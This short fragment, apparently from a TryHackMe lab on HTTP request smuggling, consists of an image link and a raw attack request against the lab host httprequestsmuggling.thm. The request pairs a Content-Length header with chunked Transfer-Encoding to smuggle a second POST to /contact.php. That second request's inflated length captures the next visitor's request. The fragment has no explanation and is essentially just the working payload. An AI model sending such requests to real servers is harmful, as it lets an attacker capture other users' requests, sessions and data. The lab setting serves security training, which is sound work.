 POST / HTTP/1.1
Host: httprequestsmuggling.thm
Content-Type: application/x-www-form-urlencoded
Content-Length: 159
Transfer-Encoding: chunked
0
POST /contact.php HTTP/1.1
Host: httprequestsmuggling.thm
Content-Type: application/x-www-form-urlencoded
Content-Length: 500
username=test&query=§